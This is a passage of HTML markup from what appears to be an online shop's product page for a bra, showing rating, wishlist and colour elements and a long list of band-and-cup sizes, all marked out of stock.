        
          <div aria-labelledby="CAMILLE-FULLER-BUST-NON-PAD-BALCONY-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            19 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



                  </a>
                  <a href="#" class="share-link" aria-label="Go to social share details">
                    

  <svg class="icon icon-modal" viewBox="0 0 16 20" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.807.367a1.077 1.077 0 0 0-1.618 0l-4.571 5a1.336 1.336 0 0 0 0 1.77 1.077 1.077 0 0 0 1.618 0L6.857 4.27v8.23c0 .691.51 1.25 1.143 1.25.632 0 1.143-.559 1.143-1.25V4.27l2.621 2.867a1.076 1.076 0 0 0 1.618 0 1.336 1.336 0 0 0 0-1.77l-4.571-5h-.004ZM2.286 13.75c0-.691-.511-1.25-1.143-1.25S0 13.059 0 13.75v2.5C0 18.32 1.536 20 3.429 20h9.142C14.464 20 16 18.32 16 16.25v-2.5c0-.691-.51-1.25-1.143-1.25-.632 0-1.143.559-1.143 1.25v2.5c0 .691-.51 1.25-1.143 1.25H3.43c-.633 0-1.143-.559-1.143-1.25v-2.5Z"/>
  </svg>


                  </a>
                </div>
              </div>
              <div class="ds-col-12">
                <!-- Applicable Promotions -->
                <div class="ds-col-12 promotions">
                  



                </div>
              </div>
            </div>

            

            <!-- Product Availability -->
            <!-- Availability -->
<div class="availability row product-availability" data-ready-to-order="false" data-available="false">
    

<div class="col-12 p-0 availability-wrapper">
  <ul class="list-unstyled availability-msg">
    <li class="d-none video__button__wrapper">
      


  <div class="video__button d-inline d-md-block" data-thumb="2">
    <i class="video__button__icon fa fa-play"></i>
    <span class="video__button__text">Video</span>
  </div>


    </li>
    
      <li>
        
          <div>Select Styles for Availability</div>
        
      </li>
    
  </ul>
</div>

</div>

<div class="row">
    <div class="col">
        
            <button type="submit" class="btn btn-block btn-outline-primary add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct">
    <i class="fa fa-heart"></i> <span>Wishlist</span>
</button>
        
    </div>
</div>


            <div class="attributes">
              <!-- Attributes and Quantity -->
              <div class="row">
    <div class="col">
        
    </div>
</div>


              
              
              
                <div class="ds-row attribute-items ds-pad-bottom-1" data-attr="color">
                  <div class="color-attribute__wrapper">
                    
                      

<div id="attr-color" class="attribute">
  

    <!-- Select <Attribute> Label -->
    <div class="color non-input-label">
      <span>Colour:</span>
      <span class="selected-color-value">Bright Pink</span>
      <div class="ds-color-reminder float-right d-none">
        Select a colour
      </div>
    </div>
    <!-- Circular Swatch Image Attribute Values -->
    

    
</div>

                    
                  </div>

                  
                </div>
              
                <div class="ds-row attribute-items ds-pad-bottom-1" data-attr="size">
                  <div class="size-attribute__wrapper">
                    
                      

<div id="attr-size" class="attribute">
  
      <!-- Select <Attribute> Label -->
      <label class="size" for="size-1">
        Select Size
        
            <div class="ds-size-reminder">
              Remember to select your size!
            </div>
          
      </label>

      
        <div class="attribute__unselectable-error alert alert-danger d-none">
          
        </div>

        <div class="d-flex flex-wrap">
          <div class="non-input-label w-100">
            <div>
              <span>selected Size:</span>
              <span class="selected-size-value"></span>
            </div>
          </div>
          
            
          
          <!-- Size Chart Desktop -->
          
        </div>
      

      <!-- Attribute Values Drop Down Menu -->
      
        <select class="custom-select form-control select-size" id="size-1" >
          <option value="null">
            Select Size
          </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">32DD</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">32E</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">32F</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">32G</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32GG&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32GG&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">32GG</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32H&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32H&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">32H</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">34DD</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">34E</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">34F</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">34FF</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">34G</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34GG&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34GG&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">34GG</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34H&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34H&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">34H</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">36DD</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">36E</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">36F</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">36FF</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">36G</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36GG&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36GG&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">36GG</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36H&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36H&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">36H</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">38DD</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">38E</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">38F</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">38FF</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">38G</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38GG&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38GG&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">38GG</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38H&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38H&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">38H</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">40DD</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">40E</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">40F</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">40FF</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">40G</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40GG&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40GG&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">40GG</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40H&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;40H&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">40H</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">42DD</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">42E</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">42F</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">42FF</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">42G</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42GG&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42GG&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">42GG</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42H&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;42H&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">42H</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">44DD</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">44E</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">44F</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">44FF</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">44G</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44GG&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44GG&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">44GG</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44H&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;44H&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">44H</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">32FF</span> <span>- out of stock</span>
            </option>
          
        </select>
      

      
        <div class="size-tiles">
          
            
            <a class="size-attribute   disabled" data-attr-value="32DD" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">32DD</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="32E" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">32E</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="32F" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">32F</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="32G" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">32G</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="32GG" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32GG&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">32GG</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="32H" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;32H&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">32H</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="34DD" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">34DD</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="34E" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">34E</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="34F" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">34F</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="34FF" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">34FF</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="34G" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">34G</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="34GG" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34GG&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">34GG</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="34H" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;34H&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">34H</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="36DD" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">36DD</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="36E" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">36E</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="36F" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">36F</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="36FF" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36FF&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">36FF</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="36G" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36G&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">36G</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="36GG" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36GG&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">36GG</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="36H" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;36H&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">36H</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="38DD" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38DD&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">38DD</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="38E" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38E&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">38E</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="38F" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;38F&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">38F</span> <span>- out of stock</span></span>
            </a>
          
            
